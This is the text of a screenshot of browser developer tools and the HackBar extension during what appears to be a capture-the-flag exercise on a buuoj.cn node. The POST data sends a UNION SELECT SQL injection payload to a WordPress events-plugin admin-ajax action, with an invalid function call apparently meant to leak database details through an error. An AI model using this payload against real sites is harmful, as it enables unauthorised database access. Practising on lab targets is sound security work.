 {"error":"Please enter the email you registered with."}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contrib
Load URL
http://node4.buuoj.cn:26770/wp-admin/admin-ajax.php?action=rtec_send_unregister_link
Split URL
Execute
Post data Referer User Agent Cookies Clear All
event_id=3%20UNION%20SELECT%200,1,2,3,4,5,6,7,8,deasa()%20--%20x&
email=recipient@example.com